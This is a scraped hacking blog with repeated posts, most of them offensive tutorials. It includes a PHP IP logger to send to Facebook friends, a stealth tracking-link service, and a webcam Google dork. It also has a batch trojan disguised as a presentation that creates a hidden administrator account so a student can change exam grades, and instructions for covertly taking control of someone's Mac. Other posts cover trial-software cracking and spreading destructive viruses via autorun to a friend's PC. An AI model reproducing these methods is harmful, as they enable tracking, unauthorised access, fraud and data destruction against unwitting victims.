Showing posts with label Tips and Tricks. Show all posts
Showing posts with label Tips and Tricks. Show all posts
Saturday, 18 January 2014
Friday, 6 September 2013
How Khalil Hacked Zuckerberg’s page - the process
How Khalil Hacked Zuckerberg’s page - the process

It is very and very simple but only Allah has chosen Khalil to find this bug :) .. May Allah give him long life..
NOW THE PROCESS
1.goto your wall and any message on status box but dont post.
2.open inspect element and you will see your id number there like in pic

Now replace this id with any other person id and then post your message and it will be posted on his/her wall but this bug is now fixed and will not work any more.. i just showed you the method :)
Kepp visiting my Blog for updates
It is very and very simple but only Allah has chosen Khalil to find this bug :) .. May Allah give him long life..
NOW THE PROCESS
1.goto your wall and any message on status box but dont post.
2.open inspect element and you will see your id number there like in pic

Now replace this id with any other person id and then post your message and it will be posted on his/her wall but this bug is now fixed and will not work any more.. i just showed you the method :)
Kepp visiting my Blog for updates
Tuesday, 20 August 2013
How to find someone IP Address | IP Address Finder the most easies way
How to find someone IP Address | IP Address Finder
Hellow guys today i will show how to find someonez ip address uding ip address finder its the most easiest way to to find ip address .As my last tutoril of finding ip didnt work for all so i made this
great tutorial so i hope u guys will like it so lets just begin
What are its Features??

2. Now, Click on New Link & Choose Your Methord To Create A New wSpy Link.


Hellow guys today i will show how to find someonez ip address uding ip address finder its the most easiest way to to find ip address .As my last tutoril of finding ip didnt work for all so i made this
great tutorial so i hope u guys will like it so lets just begin
What is wSpy???
Its a tool to grab ip address It's a service which allows you to create a custom masked "wSpy" link, which you can send to anyone and instantly…
Get their IP Address, Find out where they live (Country), detect which browser they are using etc, all in one visit.What are its Features??
wSpy Features: -
· Logs IP Address
· Logs Browser Information
· Logs Geo Information (Where they live, Country)
· Logs WHOIS Information
· Fast, usually takes about 1 second to log the information
· Many possibilities, You can even log peoples IP Addresses from a forum link (using the wSpy image option) (video)
· Stealth, the victims won't notice anything
· The service is FREE
· The wSpy links can't be traced
· The service is anonymous and private
· All logs are encrypted with AES 256-Bit Encryption
· 3 unique link options
How to find someone IP Address: -
1.To register on winspy accountclick here

2. Now, Click on New Link & Choose Your Methord To Create A New wSpy Link.
If you want to redirect victim to a any website(ex- www.hackersauthority,blogspot.com) thenType www.hackersauthority,blogspot.com) under “Enter the URL” TAB & Click on Create new wSpy link!
If you want to Mask the link as a image then, Type your image URL under “Enter Path to the Image” TAB & Click on Create new wSpy link!
If you want to redirect victim to a fack 404 page than, just click on “404 page” TAB A & Click on Create new wSpy link!

4. Now, your wSpy link to your victims By any way.

Note: - Don't send the unmasked wSpy Link directly to your victims, try and hide the link further by using a url shortening service such as http://bit.ly
Thus, this is so simple. You can easily find someone's IP Addressusing this wSpy.
So far, this is the simplest method used to find someone's IP Address. This IP hack doesn't require any technical knowledge or any skills.
Got problems with this Free IP Address Finder trick??? Unable to find someone's IP Address using this trick??? Share your reactions in comments. I am always there to help you.
Enjoy & find someone IP Address...
Note: This is illegal and is for educational purpose only. Any loss/damage happening will not be in any way our responsibility.
Sunday, 18 August 2013
See and handle unprotected webcams using google must try :D
How to gain acess to unprotected webcams using google
 .First of all open your Internet browser and visit Google.com
2.Search on Google for the following Keyword
"inurl:/view.index.shtml"
3. Next Choose a webcam and Enjoy Google Dorks
Here is the list of Few Google Dorks used for this purpose Click here to see
:d
Friday, 16 August 2013
How to get ip address of facebook friend very easy method
How to get ip address of facebook friend
<?php
$ip = $_SERVER['REMOTE_ADDR'];
$dt = date("l dS \of F Y h:i:s A");
$file=fopen("ip_log.txt","a");
$data = $ip.' '.$dt."\n";
fwrite($file, $data);
fclose($file);
header( 'Location: http://hackersauthority.blogspot.com/) ;
?>
Replace the black highlighted text with your picture or page link and now click save as and select all files and name it as
yourfilename.php
Step2
1)Go to any webhosting site like x10hosting.com
2) Signup for an account ( choose a right domain name e.g : Anonsoul.x10.mx )
3) After creating an account on x10hosting, go to the File Manager and open the public_htmldirectory
4) Click Upload, and select the PHP file that you created on Step1.4 (ip.php)
5) Select all permissions from Read/Write/Execute (777)
Step 3 getting the ip address
After setting up an account and uploading the .PHP File, it's time to get IP Address of any Friend on Facebook
1) Go to the domain that you created in Step2. in my example Anonsoul.x10.mx
2) You'll see the PHP file that you created, right click>Copy Address Link
3) The link will be something like this : yourdomain.x10.mx/anything.php
In our example it will be: Anonsoul.x10.mx/ip.php
4) Send that link to any of your friends, after he/she clicks on the link, he/she will be redirected to the link that you replaced in step1.3 (in my example : ztuts.com )
5) Go to your domain name again like step1 (e.g: razor.x10.mx)
6) You'll see a new text document named ip_log.txt
7) Click that file, you'll get all IP Addresses of your friends that accessed that link.
Done! Now you can track their IP Location using IP Tracer,
Please leave comments if it works :D
Thursday, 15 August 2013
How to Login Multiple Skype Accounts
How to Login Multiple Skype Accounts

Hello guys today i wil show you how to login multiple skype accounts at one but for that we need a software multiple skype launcher
Download Multiple skype launcher
Instructions
STEP 1: download the program from the given link
STEP 2: Launch the program and click "add" now fill in all the information needed like the name and password of the account.
STEP 3: Click "OK" and your account is in the list!
STEP 4: Now click on the account you want in the list and click "Launch" now your skype account will launch and your normal Skype will run aswell!
ENJOY...... :D
How to Find Vulnerable Websites without Using Dorks
How to Find Vulnerable Websites without Using Dorks
This Sh0rt Guide wiLL Wh0w y0u h0w t0 Find VulnerabLe Websites with0ut Using Dorks
First 0f aLL Take A Visit 2 Da F0ll0wiNG
First 0f aLL Take A Visit 2 Da F0ll0wiNG
Website http://punkspider.hyperiongray.com/
Check da b0x 4 de Vulnerability That U Want to search 4. IF U
want to check for SQLi then tick the box 4 SQLi nd Press da Spider
butt0n.
The nExt PaGe will sh0w U aLL oF de vulnerable Websites With De Keyw0rD UseD bEforE. UnDernEatH it wiLL Sh0w WhaT De VulnerabilitiezZz R. SiMplY CLick 0n "sh0w DetailzZz".
AFtEr ClickinG da "Show DetailzZz" Link, it wiLL ShOw De VulneraBLe URLzZ Which Can Then be ExPL0ited.
All credits 2 Master Zombiee :D
Sunday, 14 April 2013
TUT]How to get your computer to have an FBI login screen Phenex
| 1) Download LogonStudios here: |
Installation |
3) Download the FBI logon file here
| Optional 4) The 'switch user' button was annoying me, so I downloaded this to remove it (I'm the only one on my computer so I doubt I will miss it.) |
Run 'Disable Switch User Option.reg' to disable the button. I have also included another file if you ever wanted to enable the button again, just run 'Enable Switch User Option.reg' to enable the button again.
That's pretty much it, enjoy ! JOIN MY SITE FOR LATEST HACK AND UPDATES
THIS IS JUST FOR EDUTCATIONAL PURPOSE
HOW TO GET ADMIN STATUS AT YOUR SCHOOL
Tutorial: How to get an admin status at your school
(Scroll Down To Bottom For How To Get Into CMD At School)
Why to do something like this?
You can for example look up the exam files and change your note or you even can get access to your schools website.
Let's start
For Example you have to prepare a presentation as homework. So we will connect a batch file (with the code to get admin) and .odp file OpenOffice presentation)
Batch file for the admin and also opening the presentation file
You will need your presentation file now. I will call it presentation.odp.
You just have to open the editor and type the code.

Code:
================================================================
@echo off
net user <username> <password> /add
net localgroup administrators <username> /add
start presentation.odp
exit
================================================================
For <username> just type a name you want for you admin account and for <password> the password for the login process
.
Save this file as presentation.bat
.
In different countries the localgroup administrators can be different. To check it just type "net localgroup" and you will find something that will stand for admins in your country.
Code explanation
@echo off - won't print all the following commands
net user <username> <password> /add - creates a new user
net localgroup administrators <username> /add - gives the admin status to the created account
start presentation.odp opens the presentation with the default program for the .odp extension
exit - closes the cmd immediately after ending the last command
Changing the icon of the .odp file
Download the icon for .odp file (just google it).
Download a .bat to .exe converter and use the icon.
Save the .exe file as presentation.exe
Last step
Hide all the other files, except the launcher. The only important thing is that you have to launch This program from an admin computer under windows. It won't work for mac computers.
I will take no responsibility for launchin it in your school. It is illegal without the permissions!
HOW TO GET INTO CMD AT YOUR SCHOOL
(1) download opera
(2) run it
(3) right click on it and press source
(4) select all and delet
(5) then type command.exe
(6) save as command.bat on the desktop
(7) double click on the bat file and then you got command
If this does not work try using this method.
Open notepad
type:
@echo off
command
@echo on
save as mycmd.bat instead of mycmd.txt.
NOTE:
you should change from .bat to .txt when not using the cmd
Enjoy everybody
This Does Not Work For All Schools! Enjoy
JOIN MY SITE FOR LATEST HACKS AND UPDATES
(Scroll Down To Bottom For How To Get Into CMD At School)
Why to do something like this?
You can for example look up the exam files and change your note or you even can get access to your schools website.
Let's start
For Example you have to prepare a presentation as homework. So we will connect a batch file (with the code to get admin) and .odp file OpenOffice presentation)
Batch file for the admin and also opening the presentation file
You will need your presentation file now. I will call it presentation.odp.
You just have to open the editor and type the code.

Code:
================================================================
@echo off
net user <username> <password> /add
net localgroup administrators <username> /add
start presentation.odp
exit
================================================================
For <username> just type a name you want for you admin account and for <password> the password for the login process
.
Save this file as presentation.bat
.
In different countries the localgroup administrators can be different. To check it just type "net localgroup" and you will find something that will stand for admins in your country.
Code explanation
@echo off - won't print all the following commands
net user <username> <password> /add - creates a new user
net localgroup administrators <username> /add - gives the admin status to the created account
start presentation.odp opens the presentation with the default program for the .odp extension
exit - closes the cmd immediately after ending the last command
Changing the icon of the .odp file
Download the icon for .odp file (just google it).
Download a .bat to .exe converter and use the icon.
Save the .exe file as presentation.exe
Last step
Hide all the other files, except the launcher. The only important thing is that you have to launch This program from an admin computer under windows. It won't work for mac computers.
I will take no responsibility for launchin it in your school. It is illegal without the permissions!
HOW TO GET INTO CMD AT YOUR SCHOOL
(1) download opera
(2) run it
(3) right click on it and press source
(4) select all and delet
(5) then type command.exe
(6) save as command.bat on the desktop
(7) double click on the bat file and then you got command
If this does not work try using this method.
Open notepad
type:
@echo off
command
@echo on
save as mycmd.bat instead of mycmd.txt.
NOTE:
you should change from .bat to .txt when not using the cmd
Enjoy everybody
This Does Not Work For All Schools! Enjoy
JOIN MY SITE FOR LATEST HACKS AND UPDATES
Thursday, 28 February 2013
Hack Software and Run the Trial Program Forever try it
Hack Software and Run the Trial Program Forever
However, there is a way to run the software programs so that they function beyond the trial period. Isn’t this interesting?
Well, before I tell you how to hack the software and make it run in the trial mode forever, we will have to first understand how the licensing scheme of these programs work. I’ll try to explain this in brief.
When the software programs are installed for the first time, they make an entry into the Windows Registry with the details such as Installed Date and Time, installed path etc. After the installation, every time you run the program, it compares the current system date and time with the installed date and time. With this, it can make out whether the trial period is expired or not.
So, with this being the case, just manually changing the system date to an earlier date will not solve the problem. For this purpose there is a small tool known as RunAsDate.
RunAsDate is a small utility that allows you to run a program in the date and time that you specify. This utility doesn’t change the current system date, but it only injects the date/time that you specify into the desired application.
RunAsDate intercepts the kernel API calls that returns the current date and time (GetSystemTime, GetLocalTime, GetSystemTimeAsFileTime), and replaces the current date/time with the date/time that you specify. It works with Windows 2000, XP, 2003, Vista and 7.
NOTE:
FOLLOW THESE TIPS CAREFULLY:
You will have to follow these tips carefully to successfully hack a software and make it run in it’s trial mode forever:
Note down the date and time, when you install the software for the first time.
Once the trial period expires, you must always run the software using RunAsDate.
After the trial period is expired, do not run the software(program) directly. If you run the software directly even once, this hack may no longer work.
It is better and safe to inject the date of the last day in the trial period.
If the trial period expires on jan 30 2009, always inject the date as jan 29 2009 in the RunAsDate. I hope this helps! Please express your experience and opinions through comments.
Monday, 4 February 2013
Change the name of ur processor permanently in any window
Change Processor Name Permanently

To, make the name change permanent, it was required that the user updates the Processor Name String registry key each time when Windows starts.
Solution: It is very easy to change your processor name permanently by creating a registry key and placing a shortcut to it in the windows start up folder. To do so, just follow the steps given below:-
It is very easy to change your processor name permanently by creating a registry key and placing a shortcut to it in the windows start up folder. To do so, just follow the steps given below:-
Steps :-
1. Open Notepad.
2. Copy and paste the exact code given below:-
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\HARDWARE\DESCRIPTION\System\CentralProcessor\0]
"ProcessorNameString"="My Processor name 50000MHz"
To change the processor name, edit the part of the code given in blue. Also understand that \0 in the above code should only be present if Windows store your processor name at that location. Please open Registry Editor and navigate to the above mentioned keys to check whether or not to include the \0.
3. Click on File Menu, click on Save As and select "All Types" in Save as Type option. Save the file as ProcessorNameChange.reg or *.reg.
4. now double click on the file
5 open ur computer properties and check that awesome trick
Saturday, 22 December 2012
How To Remote Control ANY Mac On Your Wireless Network
Today I am going to show you how to Remote Control ANY mac on your
wireless network, but before you start reading the rest of the tutorial
there are a few basic requirements.
Requirements:

Step 1: Assuming you have downloaded and Installed Chicken of the VNC, open it up. It is going to look something like this:
Step 2: Now click on Connection and then click on New Connection.
After doing this you will get a window that looks like this:
Keep this window open! It will become important later on.

Step 3: Now, this is the part you need to pay close attention. You must now go to the target's Mac and get their IP Address. You can do this by opening system preferences and click Network under Internet and Wireless.

Now that you are in the target's Network settings you can find their IP. I have marked in red where you would see the IP Address.
Remember the IP Address. Write it down if you have too, just make sure you know it.

Step 4: You are not done with the target's settings yet. Exit Network settings and go to Sharing in the main system preferences window.

Now that you are in the Sharing settings check Remote Management and check everything you see.
Now that you are done with that click on Computer Settings.
Inside Computer Settings check VNC users may control may screen with this password. In the blank box type a password. REMEMBER THIS PASSWORD! It will become important later on in the tutorial.
When you are done click OK.
Step 5: You are now done with the target's computer. Return to your computer. In your computer you should have left the New Connection window open in Chicken of the VNC application. It is here where the IP Address and your Password become of great importance. Where it says Host type in the IP. Where it says password type in your Password. Below the Password UNCHECK all of those boxes. After doing that hit connect!
Step 6: After hitting Connect you will get a control window pop up on your desktop. Congratulations you now have FULL control of your Target's Mac. Have fun playing around with your Slave's Computer :)
Thats it...
If you have any problem in connecting MAC on your Wireless Network, feel free to mention it in comments section.
Enjoy....
Requirements:
- A Mac
- Another Mac (the target)
- Both Macs MUST be connected to the same wireless network.
- You will need an Application called Chicken of the VNC installed on your Mac. You can download this Application here.
Skip Ads using Skip Button which is on right side top corner
So, lets get started!
Step 1: Assuming you have downloaded and Installed Chicken of the VNC, open it up. It is going to look something like this:
Step 2: Now click on Connection and then click on New Connection.
After doing this you will get a window that looks like this:
Keep this window open! It will become important later on.
Step 3: Now, this is the part you need to pay close attention. You must now go to the target's Mac and get their IP Address. You can do this by opening system preferences and click Network under Internet and Wireless.
Now that you are in the target's Network settings you can find their IP. I have marked in red where you would see the IP Address.
Remember the IP Address. Write it down if you have too, just make sure you know it.
Step 4: You are not done with the target's settings yet. Exit Network settings and go to Sharing in the main system preferences window.
Now that you are in the Sharing settings check Remote Management and check everything you see.
Now that you are done with that click on Computer Settings.
Inside Computer Settings check VNC users may control may screen with this password. In the blank box type a password. REMEMBER THIS PASSWORD! It will become important later on in the tutorial.
When you are done click OK.
Step 5: You are now done with the target's computer. Return to your computer. In your computer you should have left the New Connection window open in Chicken of the VNC application. It is here where the IP Address and your Password become of great importance. Where it says Host type in the IP. Where it says password type in your Password. Below the Password UNCHECK all of those boxes. After doing that hit connect!
Step 6: After hitting Connect you will get a control window pop up on your desktop. Congratulations you now have FULL control of your Target's Mac. Have fun playing around with your Slave's Computer :)
Thats it...
If you have any problem in connecting MAC on your Wireless Network, feel free to mention it in comments section.
Enjoy....
Tuesday, 6 November 2012
DOWNLOAD DEADLY VIRUS [WINDOWS] crack your friend pc with these virus
DOWNLOAD DEADLY VIRUS [WINDOWS]
WHAT ARE DEADLY VIRUS ?
Deadly Virus are used for destruction. They can erase all your data on hard disk, they can self duplication, they limit you from connecting to internet. they limit you from the administrator power, they self copy when removable devices are connected. they disable the antivirus on excluding.DOWNLOADING DEADLY VIRUS
We are posting some of the best virus available on internet. You can use this viruses to destroy computers. This are multi purpose virus. They have all the property like self duplication, limiting administrator power, self copying to removable devices. You use this virus to trick your friends etc.INSTRUCTION ON USING THIS DEADLY VIRUS
If you what to spread this virus from removable disk like pen drive etc. You can make autorun the virus. Do not try to run this virus on your pc. It will ruin your softwares, OS and personal files. You can use this on your friends pc if you have any enmity with him. The virus are highly dangerous. I ones more repeat never test this on your computer.HOW TO AUTORUN DEADLY VIRUS
- Open notepad copy the below text
- [autorun]
- open=VIRUS FILE NAME WITH EXTENSION
- Change VIRUS NAME WITH EXTENSION. To the name of the virus and with it’s extension.
- Save the file as autorun.inf
- Place the autorun.inf and the virus on the root dir of the removable device
- If you want you can hide the file
- We have added the deadly virus in a zip file. You should extract the files before adding to autorun
- Never try to exclude the virus on your computer
Subscribe to:
Comments (Atom)


